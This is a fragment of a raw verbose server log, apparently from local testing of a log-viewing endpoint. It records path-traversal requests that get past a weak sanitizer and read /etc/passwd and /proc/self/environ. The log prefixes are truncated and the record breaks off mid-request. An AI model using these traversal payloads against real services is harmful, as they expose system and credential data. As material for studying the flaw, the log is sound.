 Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"
无结果
ERBOSE] Incoming request: GET /logs from ::ffff:127.0.0.1
ERBOSE] Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
ERBOSE] Received GET /logs request from ::ffff:127.0.0.1
ERBOSE] Requested log file: /var/log/logfile.txt
ERBOSE] Sanitized log file path: /var/log/logfile.txt
ERBOSE] Reading log file: /var/log/logfile.txt
ERBOSE] Log file read successfully.
ERBOSE] Log file contains 3 lines.
ERBOSE] Parsed 2 valid log entries.
ERBOSE] Sending log data response...
ERBOSE] Incoming request: GET /logs?logFile=/var/log/../.../...//../.../...//etc/passwd from ::ffff:127.0.0.1
ERBOSE] Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
ERBOSE] Received GET /logs request from ::ffff:127.0.0.1
ERBOSE] Requested log file: /var/log/../.../...//../.../...//etc/passwd
ERBOSE] Sanitized log file path: /var/log/../../etc/passwd
ERBOSE] Reading log file: /var/log/../../etc/passwd
ERBOSE] Log file read successfully.
ERBOSE] Log file contains 20 lines.
ERBOSE] Incoming request: GET /logs?logFile=/var/log/../.../...//../.../...//proc/self/environ from ::ffff:127.0.0.1
ERBOSE] Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
ERBOSE] Received GET /logs request from ::ffff:127.0.0.1
ERBOSE] Requested log file: /var/log/../.../...//../.../...//proc/self/environ
ERBOSE] Sanitized log file path: /var/log/../../proc/self/environ
ERBOSE] Reading log file: /var/log/../../proc/self/environ
ERBOSE] Log file read successfully.
ERBOSE] Log file contains 1 lines.
ERBOSE] Incoming request: GET /logs?logFile=/var/log/../.../...//../.../...//var/log/app.log from ::ffff:127.0.0.1
ERBOSE] Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
ERBOSE] Received GET /logs request from ::ffff:127.0.0.1
ERBOSE] Requested log file: /var/log/../.../...//../.../...//var/log/app.log
ERBOSE] Sanitized log file path: /var/log/../../var/log/app.log
ERBOSE] Reading log file: /var/log/../../var/log/app.log